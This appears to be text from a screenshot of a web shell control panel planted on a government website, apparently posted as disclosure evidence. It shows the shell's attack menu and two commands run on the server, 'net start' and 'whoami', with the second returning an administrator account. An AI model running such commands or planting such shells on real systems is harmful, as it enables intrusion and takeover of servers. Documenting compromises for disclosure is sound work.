 www.jxzbtb.gov.cn/cK/foot.jsp
www.jxzbtb.gov.cn (192.168.0.249) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBo
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/jxgpwebdomain/myserver/upload/cK.war!/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
pe2950\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org